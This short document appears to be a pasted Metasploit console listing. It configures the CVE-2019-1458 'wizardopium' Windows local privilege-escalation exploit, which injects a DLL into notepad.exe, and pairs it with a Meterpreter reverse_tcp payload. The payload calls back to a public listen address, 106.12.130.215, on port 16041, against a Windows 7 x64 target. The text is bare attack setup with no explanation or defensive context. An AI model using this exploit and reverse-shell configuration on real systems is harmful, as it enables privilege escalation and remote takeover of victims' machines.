 Module options (exploit/windows/local/cve_2019_1458_wizardopium):
Name Current Setting Required Description
---- --------------- -------- -----------
PROCESS notepad.exe yes Name of process to spawn and inject dll in
to.
SESSION 2 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread
, process, none)
LHOST 106.12.130.215 yes The listen address (an interface may be s
pecified)
LPORT 16041 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 x64